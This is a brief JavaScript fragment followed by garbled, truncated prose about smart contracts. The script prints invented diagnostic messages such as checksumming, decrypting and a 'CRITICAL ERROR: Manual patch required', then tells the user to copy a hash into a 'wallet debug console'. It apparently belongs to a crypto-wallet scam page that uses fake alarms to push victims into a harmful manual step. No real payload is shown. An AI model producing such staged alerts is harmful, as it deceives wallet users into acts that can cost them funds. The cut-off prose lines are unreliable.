
  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x69d7e03 inside Transaction too old");

  console.error("CRITICAL ERROR: Manual patch required for Transaction too old");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Understanding the nuances of smart contract
key to the underlying logic failure. It is hi
gateway into your app, ensure the provider is 
The protocol might require an extra signatur
hotfix announcements. A quick restart of the 
handled correctly in your transaction input.